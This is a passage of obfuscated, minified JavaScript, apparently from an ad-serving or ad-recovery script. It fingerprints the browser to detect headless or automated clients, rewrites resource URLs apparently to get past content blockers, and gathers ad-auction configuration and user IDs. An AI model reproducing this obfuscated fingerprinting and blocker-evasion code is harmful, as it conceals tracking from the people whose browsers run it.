X2||(X4||(X4=Array[Lm(0xafd)][Lm(0x6d3)][Lm(0xd49)](X2,0x0,X5)),X4[X5]=X2[X5]);}return X1[Lm(0x58a)](X4||Array[Lm(0xafd)][Lm(0x6d3)][Lm(0xd49)](X2));}Object[Vw(0x274)],Object[Vw(0x274)],Vw(0xd58)==typeof SuppressedError&&SuppressedError;var IE=Vw(0x101b),IL=Vw(0x89d),Io=Vw(0x704),Ix=Vw(0x1012),Iv=Vw(0x3ff),Ic=Vw(0x442),IH=function(X1){function X2(X3,X4){const LF=a2l;var X5=X1[LF(0xd49)](this,X4)||this;return X5[LF(0x5a0)]=X3,X5[LF(0xd57)]=LF(0x8d0),Object[LF(0x7b2)](X5,X2[LF(0xafd)]),X5;}return function(X3,X4){const LR=a2l;if(LR(0xd58)!=typeof X4&&null!==X4)throw new TypeError(LR(0x4af)+String(X4)+LR(0x6dc));function X5(){const Lf=LR;this[Lf(0xb28)]=X3;}Ia(X3,X4),X3[LR(0xafd)]=null===X4?Object[LR(0x274)](X4):(X5[LR(0xafd)]=X4[LR(0xafd)],new X5());}(X2,X1),X2;}(Error);function Id(X1){return IZ(this,void 0x0,void 0x0,function(){var X2,X3,X4=this;return Iy(this,function(X5){const Le=a2l;switch(X5[Le(0xc6b)]){case 0x0:return X2={},X3=Object[Le(0x672)](X1),[0x4,Promise[Le(0x769)](X3[Le(0xf2d)](function(X6){return IZ(X4,void 0x0,void 0x0,function(){var X7,X8,X9,Xw,Xl;return Iy(this,function(XI){const Lh=a2l;switch(XI[Lh(0xc6b)]){case 0x0:X7=X1[X6],XI[Lh(0xc6b)]=0x1;case 0x1:return XI[Lh(0x4f4)][Lh(0x9fc)]([0x1,0x3,,0x4]),X8=X2,X9=X6,Xl={},[0x4,X7()];case 0x2:return X8[X9]=(Xl[Lh(0x2fa)]=XI[Lh(0xc04)](),Xl[Lh(0x5a0)]=0x0,Xl),[0x3,0x4];case 0x3:return Xw=XI[Lh(0xc04)](),X2[X6]=Xw instanceof IH?{'state':Xw[Lh(0x5a0)],'error':''[Lh(0x58a)](Xw[Lh(0xd57)],':\x20')[Lh(0x58a)](Xw[Lh(0xde0)])}:{'state':-0x3,'error':Xw instanceof Error?''[Lh(0x58a)](Xw[Lh(0xd57)],':\x20')[Lh(0x58a)](Xw[Lh(0xde0)]):String(Xw)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return X5[Le(0xc04)](),[0x2,X2];}});});}function IB(X1,X2){const LG=Vw;return-0x1!==X1[LG(0x9b0)](X2);}function IM(X1,X2){const Lk=Vw;return-0x1!==X1[Lk(0x9b0)](X2);}function IK(X1){const Lz=Vw;return Object[Lz(0xd81)](X1);}function ID(X1){const LV=Vw;for(var X2=[],X3=0x1;X3<arguments[LV(0xfb9)];X3++)X2[X3-0x1]=arguments[X3];for(var X4=function(X8){const LS=LV;if(LS(0x89b)==typeof X8){if(IB(X1,X8))return{'value':!0x0};}else{if(null!=function(X9,Xw){const LA=LS;if(LA(0xa27)in X9)return X9[LA(0xa27)](Xw);for(var Xl=0x0;Xl<X9[LA(0xfb9)];Xl++)if(Xw(X9[Xl]))return X9[Xl];}(X1,function(X9){const Lr=LS;return X8[Lr(0xf48)](X9);}))return{'value':!0x0};}},X5=0x0,X6=X2;X5<X6[LV(0xfb9)];X5++){var X7=X4(X6[X5]);if(LV(0xa8c)==typeof X7)return X7[LV(0x2fa)];}return!0x1;}function Is(X1){const La=Vw;return X1[La(0x2c2)](function(X2,X3){return X2+(X3?0x1:0x0);},0x0);}var IJ={'detectAppVersion':function(X1){const LZ=Vw;var X2=X1[LZ(0xf69)];return 0x0===X2[LZ(0x5a0)]&&(/headless/i[LZ(0xf48)](X2[LZ(0x2fa)])?Iv:/electron/i[LZ(0xf48)](X2[LZ(0x2fa)])?IE:/slimerjs/i[LZ(0xf48)](X2[LZ(0x2fa)])?Ix:void 0x0);},'detectDocumentAttributes':function(X1){const Ly=Vw;var X2=X1[Ly(0x60c)];return 0x0===X2[Ly(0x5a0)]&&(ID(X2[Ly(0x2fa)],Ly(0x704),Ly(0x3b6),Ly(0xdb1))?Io:void 0x0);},'detectErrorTrace':function(X1){const Ln=Vw;var X2=X1[Ln(0x827)];return 0x0===X2[Ln(0x5a0)]&&(/PhantomJS/i[Ln(0xf48)](X2[Ln(0x2fa)])?IL:void 0x0);},'detectEvalLengthInconsistency':function(X1){const LE=Vw;var X2=X1[LE(0x7a5)],X3=X1[LE(0xc8f)],X4=X1[LE(0x9e3)];if(0x0===X2[LE(0x5a0)]&&0x0===X3[LE(0x5a0)]&&0x0===X4[LE(0x5a0)]){var X5=X2[LE(0x2fa)];return LE(0x442)!==X4[LE(0x2fa)]&&(0x25===X5&&!IB([LE(0x8f4),LE(0x4e2)],X4[LE(0x2fa)])||0x27===X5&&!IB([LE(0xe5f)],X3[LE(0x2fa)])||0x21===X5&&!IB([LE(0x4bb)],X4[LE(0x2fa)]));}},'detectFunctionBind':function(X1){const LL=Vw;if(-0x2===X1[LL(0xead)][LL(0x5a0)])return IL;},'detectLanguagesLengthInconsistency':function(X1){const Lo=Vw;var X2=X1[Lo(0xbfd)];if(0x0===X2[Lo(0x5a0)]&&0x0===X2[Lo(0x2fa)][Lo(0xfb9)])return Iv;},'detectNotificationPermissions':function(X1){const Lx=Vw;var X2=X1[Lx(0x1d2)],X3=X1[Lx(0xc8f)];return 0x0===X3[Lx(0x5a0)]&&Lx(0x214)===X3[Lx(0x2fa)]&&(0x0===X2[Lx(0x5a0)]&&X2[Lx(0x2fa)]?Iv:void 0x0);},'detectPluginsArray':function(X1){const Lv=Vw;var X2=X1[Lv(0x925)];if(0x0===X2[Lv(0x5a0)]&&!X2[Lv(0x2fa)])return Iv;},'detectPluginsLengthInconsistency':function(X1){const Lc=Vw;var X2=X1[Lc(0x84b)],X3=X1[Lc(0x211)],X4=X1[Lc(0xc8f)],X5=X1[Lc(0x9e3)];if(0x0===X2[Lc(0x5a0)]&&0x0===X3[Lc(0x5a0)]&&0x0===X4[Lc(0x5a0)]&&0x0===X5[Lc(0x5a0)]&&Lc(0x214)===X4[Lc(0x2fa)]&&!X3[Lc(0x2fa)]&&Lc(0x4bb)===X5[Lc(0x2fa)])return 0x0===X2[Lc(0x2fa)]?Iv:void 0x0;},'detectProcess':function(X1){const LH=Vw;var X2,X3=X1[LH(0xda1)];return 0x0===X3[LH(0x5a0)]&&(LH(0xd77)===X3[LH(0x2fa)][LH(0x7ab)]||null!=(null===(X2=X3[LH(0x2fa)][LH(0x601)])||void 0x0===X2?void 0x0:X2[LH(0x101b)])?IE:void 0x0);},'detectUserAgent':function(X1){const Ld=Vw;var X2=X1[Ld(0x102c)];return 0x0===X2[Ld(0x5a0)]&&(/PhantomJS/i[Ld(0xf48)](X2[Ld(0x2fa)])?IL:/Headless/i[Ld(0xf48)](X2[Ld(0x2fa)])?Iv:/Electron/i[Ld(0xf48)](X2[Ld(0x2fa)])?IE:/slimerjs/i[Ld(0xf48)](X2[Ld(0x2fa)])?Ix:void 0x0);},'detectWebDriver':function(X1){const LB=Vw;var X2=X1[LB(0xb69)];if(0x0===X2[LB(0x5a0)]&&X2[LB(0x2fa)])return Iv;},'detectWebGL':function(X1){const LM=Vw;var X2=X1[LM(0x104d)];if(0x0===X2[LM(0x5a0)]){var X3=X2[LM(0x2fa)],X4=X3[LM(0x415)],X5=X3[LM(0xd77)];if(LM(0x1077)==X4&&LM(0x1040)==X5)return Iv;}},'detectWindowExternal':function(X1){const LK=Vw;var X2=X1[LK(0x448)];return 0x0===X2[LK(0x5a0)]&&(/Sequentum/i[LK(0xf48)](X2[LK(0x2fa)])?LK(0x1017):void 0x0);},'detectWindowSize':function(X1){const LD=Vw;var X2=X1[LD(0xb3f)],X3=X1[LD(0xa31)];if(0x0!==X2[LD(0x5a0)]||0x0!==X3[LD(0x5a0)])return!0x1;var X4=X2[LD(0x2fa)],X5=X4[LD(0x10b4)],X6=X4[LD(0x8c5)];return X3[LD(0x2fa)]&&0x0===X5&&0x0===X6?Iv:void 0x0;},'detectMimeTypesConsistent':function(X1){const Lt=Vw;var X2=X1[Lt(0x587)];if(0x0===X2[Lt(0x5a0)]&&!X2[Lt(0x2fa)])return Ic;},'detectProductSub':function(X1){const Ls=Vw;var X2=X1[Ls(0x2b4)],X3=X1[Ls(0xc8f)];return 0x0===X2[Ls(0x5a0)]&&0x0===X3[Ls(0x5a0)]&&(Ls(0x214)!==X3[Ls(0x2fa)]&&Ls(0xfdf)!==X3[Ls(0x2fa)]&&Ls(0xc06)!==X3[Ls(0x2fa)]&&Ls(0xdab)!==X3[Ls(0x2fa)]||Ls(0xc2b)===X2[Ls(0x2fa)]?void 0x0:Ic);},'detectDistinctiveProperties':function(X1){const LJ=Vw;var X2=X1[LJ(0x21d)];if(0x0!==X2[LJ(0x5a0)])return!0x1;var X3,X4=X2[LJ(0x2fa)];for(X3 in X4)if(X4[X3])return X3;}};function Ii(){const Li=Vw;var X1,X2,X3=window,X4=navigator;return Is([Li(0x10aa)in X4,Li(0xd51)in X4,0x0===X4[Li(0x415)][Li(0x9b0)](Li(0xb27)),Li(0xd24)in X3,Li(0xc84)in X3,Li(0x376)in X3,Li(0x762)in X3])>=0x5?Li(0x4bb):Is([Li(0x10a1)in X3,Li(0xaeb)in X3,Li(0x9bc)in X3,0x0===X4[Li(0x415)][Li(0x9b0)](Li(0xc09)),Li(0xd83)in X4,Li(0x479)in X3])>=0x4?Li(0x8f4):Is([Li(0x413)in navigator,Li(0xed2)in(null!==(X2=null===(X1=document[Li(0xf9e)])||void 0x0===X1?void 0x0:X1[Li(0x19d)])&&void 0x0!==X2?X2:{}),Li(0xe30)in X3,Li(0xa11)in X3,Li(0x3ca)in X3,Li(0x5e2)in X3])>=0x4?Li(0x4e2):Li(0x442);}var IN={'android':function(){const LN=Vw;var X1=Ii(),X2=LN(0x4bb)===X1,X3=LN(0x4e2)===X1;if(!X2&&!X3)return!0x1;var X4=window;return Is([LN(0xda0)in X4,LN(0x3fa)in X4,X2&&!(LN(0xee2)in X4),X3&&/android/i[LN(0xf48)](navigator[LN(0xf69)])])>=0x2;},'browserKind':function(){const LO=Vw;var X1,X2=null===(X1=navigator[LO(0x102c)])||void 0x0===X1?void 0x0:X1[LO(0x74f)]();return IM(X2,LO(0xe8e))?LO(0x2d2):IM(X2,LO(0x2bd))||IM(X2,LO(0x2d3))?LO(0xe5f):IM(X2,LO(0xdab))?LO(0xdab):IM(X2,LO(0x10b8))?LO(0x10b8):IM(X2,LO(0xc06))||IM(X2,LO(0x447))?LO(0xc06):IM(X2,LO(0x214))?LO(0x214):IM(X2,LO(0xfdf))?LO(0xfdf):LO(0x442);},'browserEngineKind':Ii,'documentFocus':function(){const Lu=Vw;return void 0x0!==document[Lu(0xb62)]&&document[Lu(0xb62)]();},'userAgent':function(){const LP=Vw;return navigator[LP(0x102c)];},'appVersion':function(){const Lb=Vw;var X1=navigator[Lb(0xf69)];if(null==X1)throw new IH(-0x1,Lb(0xcad));return X1;},'rtt':function(){const LW=Vw;if(void 0x0===navigator[LW(0xd84)])throw new IH(-0x1,LW(0x6b3));if(void 0x0===navigator[LW(0xd84)][LW(0x370)])throw new IH(-0x1,LW(0xaa8));return navigator[LW(0xd84)][LW(0x370)];},'windowSize':function(){const LT=Vw;return{'outerWidth':window[LT(0x10b4)],'outerHeight':window[LT(0x8c5)],'innerWidth':window[LT(0xfee)],'innerHeight':window[LT(0xad2)]};},'pluginsLength':function(){const LQ=Vw;if(void 0x0===navigator[LQ(0x3d8)])throw new IH(-0x1,LQ(0xc3e));if(void 0x0===navigator[LQ(0x3d8)][LQ(0xfb9)])throw new IH(-0x3,LQ(0xed7));return navigator[LQ(0x3d8)][LQ(0xfb9)];},'pluginsArray':function(){const Lg=Vw;if(void 0x0===navigator[Lg(0x3d8)])throw new IH(-0x1,Lg(0xc3e));if(void 0x0===window[Lg(0x408)])throw new IH(-0x1,Lg(0xa55));return navigator[Lg(0x3d8)]instanceof PluginArray;},'errorTrace':function(){const LC=Vw;try{null[0x0]();}catch(X1){if(X1 instanceof Error&&null!=X1[LC(0x331)])return X1[LC(0x331)][LC(0xaa7)]();}throw new IH(-0x3,LC(0x9f3));},'productSub':function(){const o0=Vw;var X1=navigator[o0(0x2b4)];if(void 0x0===X1)throw new IH(-0x1,o0(0xd5c));return X1;},'windowExternal':function(){const o1=Vw;if(void 0x0===window[o1(0x44f)])throw new IH(-0x1,o1(0x44c));var X1=window[o1(0x44f)];if(o1(0xd58)!=typeof X1[o1(0xaa7)])throw new IH(-0x2,o1(0x1010));return X1[o1(0xaa7)]();},'mimeTypesConsistent':function(){const o2=Vw;if(void 0x0===navigator[o2(0x4dc)])throw new IH(-0x1,o2(0x680));for(var X1=navigator[o2(0x4dc)],X2=Object[o2(0x105e)](X1)===MimeTypeArray[o2(0xafd)],X3=0x0;X3<X1[o2(0xfb9)];X3++)X2&&(X2=Object[o2(0x105e)](X1[X3])===MimeType[o2(0xafd)]);return X2;},'evalLength':function(){const o3=Vw;return eval[o3(0xaa7)]()[o3(0xfb9)];},'webGL':function(){const o4=Vw;var X1=document[o4(0x353)](o4(0xb2f));if(o4(0xd58)!=typeof X1[o4(0x1019)])throw new IH(-0x2,o4(0x78d));var X2=X1[o4(0x1019)](o4(0x910));if(null===X2)throw new IH(-0x4,o4(0x270));if(o4(0xd58)!=typeof X2[o4(0xb6b)])throw new IH(-0x2,o4(0xef4));return{'vendor':X2[o4(0xb6b)](X2[o4(0xaa0)]),'renderer':X2[o4(0xb6b)](X2[o4(0xb96)])};},'webDriver':function(){const o5=Vw;if(null==navigator[o5(0x3b6)])throw new IH(-0x1,o5(0xdd9));return navigator[o5(0x3b6)];},'languages':function(){const o6=Vw;var X1,X2=navigator,X3=[],X4=X2[o6(0x487)]||X2[o6(0x3f1)]||X2[o6(0x35b)]||X2[o6(0xbd5)];if(void 0x0!==X4&&X3[o6(0x9fc)]([X4]),Array[o6(0xf3e)](X2[o6(0xbfd)]))o6(0x4bb)===Ii()&&Is([!(o6(0x57b)in(X1=window)),o6(0x597)in X1,''+X1[o6(0x1032)]==o6(0x4b5),''+X1[o6(0x8be)]==o6(0x220)])>=0x3||X3[o6(0x9fc)](X2[o6(0xbfd)]);else{if(o6(0x89b)==typeof X2[o6(0xbfd)]){var X5=X2[o6(0xbfd)];X5&&X3[o6(0x9fc)](X5[o6(0x915)](','));}}return X3;},'notificationPermissions':function(){return IZ(this,void 0x0,void 0x0,function(){var X1,X2;return Iy(this,function(X3){const o7=a2l;switch(X3[o7(0xc6b)]){case 0x0:if(void 0x0===window[o7(0x80a)])throw new IH(-0x1,o7(0xa5f));if(void 0x0===navigator[o7(0xc21)])throw new IH(-0x1,o7(0xf80));if(o7(0xd58)!=typeof(X1=navigator[o7(0xc21)])[o7(0x91f)])throw new IH(-0x2,o7(0xf46));X3[o7(0xc6b)]=0x1;case 0x1:return X3[o7(0x4f4)][o7(0x9fc)]([0x1,0x3,,0x4]),[0x4,X1[o7(0x91f)]({'name':o7(0xe33)})];case 0x2:return X2=X3[o7(0xc04)](),[0x2,o7(0xcc7)===window[o7(0x80a)][o7(0x5d6)]&&o7(0x524)===X2[o7(0x5a0)]];case 0x3:throw X3[o7(0xc04)](),new IH(-0x3,o7(0x1ba));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const o8=Vw;if(void 0x0===document[o8(0xf9e)])throw new IH(-0x1,o8(0x9d3));var X1=document[o8(0xf9e)];if(o8(0xd58)!=typeof X1[o8(0x568)])throw new IH(-0x2,o8(0xe8f));return X1[o8(0x568)]();},'functionBind':function(){const o9=Vw;if(void 0x0===Function[o9(0xafd)][o9(0x3dd)])throw new IH(-0x2,o9(0x59d));return Function[o9(0xafd)][o9(0x3dd)][o9(0xaa7)]();},'process':function(){const ow=Vw;var X1=window[ow(0xda1)],X2=ow(0x9fd);if(void 0x0===X1)throw new IH(-0x1,''[ow(0x58a)](X2,ow(0xbd9)));if(X1&&ow(0xa8c)!=typeof X1)throw new IH(-0x3,''[ow(0x58a)](X2,ow(0x854)));return X1;},'distinctiveProps':function(){const ol=Vw;var X1,X2,X3=((X1={})[ol(0x25a)]={'window':[ol(0x25a)]},X1[ol(0x1ee)]={'window':[ol(0xe90)]},X1[ol(0xc29)]={'window':[ol(0xa4f)]},X1[ol(0x5bc)]={'window':[ol(0x998)]},X1[ol(0x9d5)]={'window':[ol(0x1039)]},X1[ol(0x28b)]={'window':[ol(0x28b)]},X1[ol(0x1079)]={'window':[ol(0xbd7),ol(0xbc7)]},X1[ol(0x444)]={'window':[ol(0xf56)]},X1[IL]={'window':[ol(0x986),ol(0x908)]},X1[ol(0xb64)]={'window':[ol(0xc98)]},X1[Io]={'window':[ol(0xd02),ol(0xffb),ol(0x2ad),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[ol(0x8ed),ol(0x916),ol(0x551)]},X1[ol(0x369)]={'window':[ol(0x51e)]},X1[ol(0x3b6)]={'window':[ol(0x3b6),ol(0xac6),ol(0x3e8),ol(0x101e),ol(0x1066),ol(0x4ac),ol(0xfe0)],'document':[ol(0xd79),ol(0x5f8),ol(0x96e),ol(0x6bc),ol(0x50c),ol(0x2b5),ol(0x584),ol(0xd79),ol(0x540),ol(0x453),ol(0xb51),ol(0x57e),ol(0xa63),ol(0x10ad)]},X1[Iv]={'window':[ol(0xc1c),ol(0xa8f)]},X1),X4={},X5=IK(window),X6=[];for(X2 in(void 0x0!==window[ol(0x1089)]&&(X6=IK(window[ol(0x1089)])),X3)){var X7=X3[X2];if(void 0x0!==X7){var X8=void 0x0!==X7[ol(0x959)]&&ID[ol(0xad4)](void 0x0,In([X5],X7[ol(0x959)],!0x1)),X9=!(void 0x0===X7[ol(0x1089)]||!X6[ol(0xfb9)])&&ID[ol(0xad4)](void 0x0,In([X6],X7[ol(0x1089)],!0x1));X4[X2]=X8||X9;}}return X4;}},IO=(function(){const oX=Vw;function X1(){const oI=a2l;this[oI(0xac4)]=void 0x0,this[oI(0x7e7)]=void 0x0;}return X1[oX(0xafd)][oX(0x82f)]=function(){const oq=oX;return this[oq(0xac4)];},X1[oX(0xafd)][oX(0x3d7)]=function(){const op=oX;return this[op(0x7e7)];},X1[oX(0xafd)][oX(0x28f)]=function(){const oY=oX;if(void 0x0===this[oY(0xac4)])throw new Error(oY(0x6e8));var X2=function(X5,X6){const oU=oY;var X7={},X8={'bot':!0x1};for(var X9 in X6){var Xw=(0x0,X6[X9])(X5),Xl={'bot':!0x1};oU(0x89b)==typeof Xw?Xl={'bot':!0x0,'botKind':Xw}:Xw&&(Xl={'bot':!0x0,'botKind':Ic}),X7[X9]=Xl,Xl[oU(0x3bf)]&&(X8=Xl);}return[X7,X8];}(this[oY(0xac4)],IJ),X3=X2[0x0],X4=X2[0x1];return this[oY(0x7e7)]=X3,X4;},X1[oX(0xafd)][oX(0xcaa)]=function(){return IZ(this,void 0x0,void 0x0,function(){var X2;return Iy(this,function(X3){const oj=a2l;switch(X3[oj(0xc6b)]){case 0x0:return X2=this,[0x4,Id(IN)];case 0x1:return X2[oj(0xac4)]=X3[oj(0xc04)](),[0x2,this[oj(0xac4)]];}});});},X1;}());const Iu=async()=>{const om=Vw;try{if(X1=navigator[om(0x102c)],Boolean(X1)&&function(){const oF=om;if(IS instanceof RegExp)return IS;try{IS=new RegExp(oF(0x9ab),'i');}catch(X2){IS=Ir;}return IS;}()[om(0xf48)](X1))return w7['A'][om(0xc00)](om(0xbc6)[om(0x58a)](navigator[om(0x102c)])),!0x0;try{const X2=function(X5){const oR=om;var X6=(void 0x0===X5?{}:X5)[oR(0x29c)],X7=void 0x0===X6||X6;return IZ(this,void 0x0,void 0x0,function(){var X8;return Iy(this,function(X9){const of=a2l;switch(X9[of(0xc6b)]){case 0x0:return X7&&(function(){const oe=of;if(!(window[oe(0xb02)]||Math[oe(0x5b5)]()>=0.001))try{var Xw=new XMLHttpRequest();Xw[oe(0xc46)](oe(0xfa5),oe(0xd8b)[oe(0x58a)](oe(0x273),oe(0x4ad)),!0x0),Xw[oe(0x371)]();}catch(Xl){console[oe(0x6bd)](Xl);}}()),[0x4,(X8=new IO())[of(0xcaa)]()];case 0x1:return X9[of(0xc04)](),[0x2,X8];}});});}({'monitoring':!0x1})[om(0x5c8)](X5=>X5[om(0x28f)]()),X3=(0x0,w8['c'])((X5,X6)=>setTimeout(()=>X6(new Error(om(0x380))),0x64)),X4=await Promise[om(0x285)]([X2,X3]);if(X4&&X4[om(0x3bf)])return w7['A'][om(0xc00)](om(0xe15)[om(0x58a)](X4[om(0xd67)])),!0x0;}catch(X5){return w7['A'][om(0xc00)](om(0xcf9),X5),!0x1;}}catch(X6){return w7['A'][om(0xc00)](om(0xe94),X6),w7['A'][om(0x6bd)](X6,om(0x746)),!0x1;}var X1;return!!navigator[om(0x102c)][om(0xf87)](om(0x7c0));};async function IP(X1){const oh=Vw,X2=await fetch((0x0,w3['Wq'])({'protectUrlContext':X1,'url':''[oh(0x58a)](w0['A'][oh(0xab0)],oh(0xd87)),'endpoint':w0['A'][oh(0xab0)]}));return await X2[oh(0xa9b)]();}var Ib=I(0x10b1);function IW(X1){const oG=Vw;if(Array[oG(0xf3e)](X1)){const X2=X1[oG(0xf2d)](IW);return X2[oG(0xfb9)]>0x0&&oG(0x89b)==typeof X2[0x0]?X2[oG(0x5d9)]((X3,X4)=>String(X3)[oG(0x319)](String(X4),void 0x0,{'numeric':!0x0,'sensitivity':oG(0x89a)})):X2;}if(X1&&oG(0xa8c)==typeof X1&&null!==X1){const X3=Object[oG(0x672)](X1)[oG(0x5d9)](),X4={};for(const X5 of X3)X4[X5]=IW(X1[X5]);return X4;}return X1;}var IT=I(0x10be);window[Vw(0x22b)]=!0x1,window[Vw(0x22b)]=!0x0;var IQ=I(0x1c09),Ig=I(0xe8e);window[Vw(0x22b)]=!0x1,window[Vw(0x22b)]=!0x0;const IC={'version':Vw(0x6bb),'originalHostname':window[Vw(0xa2e)][Vw(0xd0a)],'configIndex':0x0};(X1=>{const ok=Vw;var X2,X3;if(IA['A'][ok(0xcaa)](),!0x1!==(0x0,IT['aX'])())try{!(function(){const oz=ok,X6=oz(0x1de)[oz(0x58a)](oz(0x22d),oz(0xbf3)),X7=document[oz(0x353)](oz(0xe95));X7[oz(0x61e)]=X6,document[oz(0x1b9)][oz(0xfea)](X7);}());}catch(X6){}wk['A'][ok(0xcaa)](window);const X4=null===(X2=document[ok(0x382)])||void 0x0===X2?void 0x0:X2[ok(0x109a)](ok(0xb46));if(X4)window[ok(0xd53)]('r_'+X4,'*');else{var X5;const X7=null===(X5=document[ok(0x382)])||void 0x0===X5?void 0x0:X5[ok(0x109a)](ok(0x3de));X7&&window[ok(0xd53)](X7,'*');}if(null===(X3=document[ok(0x382)])||void 0x0===X3||X3[ok(0x572)](),(function(){const oV=ok;let X8=arguments[oV(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var X9;if(oV(0x281)===location[oV(0x4f7)]&&(location[oV(0x4f7)]='',w1['A'][oV(0x6c0)](oV(0xd1b),null!==(X9=prompt())&&void 0x0!==X9?X9:'',!0x1)),null===document[oV(0x382)])return!0x1;const Xw=function(Xl,XI,XX){const oS=oV;let Xq=arguments[oS(0xfb9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Xp=(XY=XX)?new URL(XY[oS(0x19f)](oS(0xeac))?XY:oS(0x7f6)[oS(0x58a)](XY)):null;var XY;if(!Xp)return null;const XU=function(Xm,XF){const oA=oS;let XR=XF[oA(0x109a)](oA(0xa9c))||XF[oA(0x109a)](oA(0xbce));if(null===XR)throw new Error(oA(0xf47));return XR=XR[oA(0x19f)]('//')?Xm[oA(0xf3a)]+XR:XR,new URL(XR,Xm[oA(0xf75)]);}(Xl,XI);if(XU[oS(0xd0a)]===Xp[oS(0xd0a)]&&XU[oS(0x435)]===Xp[oS(0x435)])return null;XU[oS(0x8c0)]=Xp[oS(0x8c0)],XU[oS(0xf3a)]=/localhost|127.0.0.1/[oS(0xf48)](Xp[oS(0x8c0)])?oS(0xe04):oS(0x9f4),Xp[oS(0x435)]&&(XU[oS(0x435)]=Xp[oS(0x435)]),Object[oS(0xd76)](Xq)[oS(0x3fd)](Xm=>{const or=oS;let [XF,XR]=Xm;XU[or(0x1dd)][or(0x6c0)](XF,XR);});const Xj=(0x0,lT['R0'])(XI);return Xj[oS(0xef3)](oS(0xbce),XU[oS(0xf75)]),Xj;}(location,document[oV(0x382)],w1['A'][oV(0xfa5)](oV(0xd1b),!0x1),X8);return!!Xw&&(document[oV(0x382)][oV(0x2e3)]?(0x0,lT['WH'])(Xw,document[oV(0x382)]):(0x0,lT['qj'])(Xw),document[oV(0x382)][oV(0x572)](),console[oV(0xbdd)](oV(0x224)),!0x0);}({'essential':''})))throw new Error(ok(0x687));try{window[ok(0x10b7)](new CustomEvent(ok(0xf5c)));}catch(X8){}return IV[ok(0x5ac)](ok(0xb46))?(window[ok(0xb4b)]=w0['A'][ok(0xfa9)],(X9=>{const oa=ok;window[oa(0xa03)](oa(0xde0),Xw=>{const oZ=oa;Xw[oZ(0x42f)]&&oZ(0x232)===Xw[oZ(0x42f)][oZ(0xf36)]&&lu(X9,Xw[oZ(0x42f)][oZ(0x2d6)],Xw[oZ(0x42f)][oZ(0x816)]);});})(X1),w7['A'][ok(0xf08)](X1),w7['A'][ok(0xc00)](ok(0xfa9),w0['A'][ok(0xfa9)]),w7['A'][ok(0xc00)](ok(0xea3),w0['A'][ok(0x3c6)]),w7['A'][ok(0xc00)](ok(0xa2e),window[ok(0xa2e)][ok(0xf75)]),w7['A'][ok(0xc00)](ok(0xb92),window[ok(0xa52)][ok(0x102c)]),w7['A'][ok(0xc00)](ok(0x39f),lM()),w7['A'][ok(0xc00)](ok(0xa10),w6['A'][ok(0xea9)]()[ok(0xaa7)]()),w0['A'][ok(0xc00)]||ok(0x793)===w1['A'][ok(0xfa5)](ok(0x5c7),!0x1)?((0x0,wb['z'])((0x0,lU['i7'])(ok(0xeb5))),window[ok(0x4a6)]=w2['md'],window[ok(0x786)]=w2['ks'],window[ok(0x706)]=w2['_'],window[ok(0x103d)]=X9=>(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X9,'kind':w3['MN'][ok(0x3a9)],'endpoint':w0['A'][ok(0xab0)]}),window[ok(0x920)]=w3['sH'],window[ok(0x9e1)]=w3['EW'],window[ok(0xb8a)]=X9=>l1({'_window':window,'protectUrlContext':X1,'html':X9}),window[ok(0xe64)]=X9=>(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':X9})):(0x0,wb['z'])((0x0,lU['i7'])()),!0x0):(console[ok(0xbdd)](ok(0x99c)),!0x1);})(IC)&&(async X1=>{const oy=Vw;try{var X2,X3,X4,X5;if(null!==(X3=(X2=window)[oy(0xd40)])&&void 0x0!==X3||(X2[oy(0xd40)]={}),window[oy(0xd40)][oy(0xa6e)]=!0x0,window[oy(0xd40)][oy(0x65f)]=function(){const on=oy;var Xl,XI,XX,Xq,Xp,XY,XU,Xj,Xm,XF,XR,Xf,Xh,XG,Xk,Xz,XV;let XS=arguments[on(0xfb9)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const XA=JSON[on(0x752)](IW({'a_summary':{'gpt':{'paths':null===(Xl=window[on(0xaea)])||void 0x0===Xl||null===(Xl=Xl[on(0xe8a)]())||void 0x0===Xl||null===(Xl=Xl[on(0xe08)]())||void 0x0===Xl?void 0x0:Xl[on(0xf2d)](Xy=>Xy[on(0xb5e)]())}},'prebid':{'config':null===(XI=window[on(0x4a4)])||void 0x0===XI||null===(XX=XI[on(0xed3)])||void 0x0===XX?void 0x0:XX[on(0xd49)](XI),'userIds':null===(Xq=window[on(0x4a4)])||void 0x0===Xq||null===(Xp=Xq[on(0xf40)])||void 0x0===Xp?void 0x0:Xp[on(0xd49)](Xq),'adUnits':null===(XY=window[on(0x4a4)])||void 0x0===XY?void 0x0:XY[on(0x398)],'installedModules':null===(XU=window[on(0x4a4)])||void 0x0===XU?void 0x0:XU[on(0x44b)],'consentMetadata':null===(Xj=window[on(0x4a4)])||void 0x0===Xj||null===(Xm=Xj[on(0xe0a)])||void 0x0===Xm?void 0x0:Xm[on(0xd49)](Xj)},'prebid_detail':XS?{'bidResponses':null===(XF=window[on(0x4a4)])||void 0x0===XF||null===(XR=XF[on(0xcda)])||void 0x0===XR?void 0x0:XR[on(0xd49)](XF),'events':null===(Xf=window[on(0x4a4)])||void 0x0===Xf||null===(Xh=Xf[on(0x537)])||void 0x0===Xh?void 0x0:Xh[on(0xd49)](Xf)}:void 0x0,'gpt':{'config':null===(XG=window[on(0xaea)])||void 0x0===XG||null===(Xk=XG[on(0xed3)])||void 0x0===Xk?void 0x0:Xk[on(0xd49)](XG),'pubads':{'slots':null===(Xz=window[on(0xaea)])||void 0x0===Xz||null===(Xz=Xz[on(0xe8a)]())||void 0x0===Xz||null===(Xz=Xz[on(0xe08)]())||void 0x0===Xz?void 0x0:Xz[on(0xf2d)](Xy=>({'adUnitPath':Xy[on(0xb5e)](),'attributeKeys':Xy[on(0xf8b)](),'categoryExclusions':Xy[on(0x1c0)](),'clickUrl':Xy[on(0x215)](),'slotId':Xy[on(0x48e)](),'sizes':Xy[on(0xd37)](),'outOfPage':Xy[on(0x41a)](),'services':Xy[on(0xe20)]()[on(0xf2d)](Xn=>({'name':Xn[on(0xe8c)]()})),'targeting':Object[on(0x5fa)](Xy[on(0x571)]()[on(0xf2d)](Xn=>[Xn,Xy[on(0x4f2)](Xn)]))})),'targeting':Object[on(0x5fa)](null===(XV=window[on(0xaea)])||void 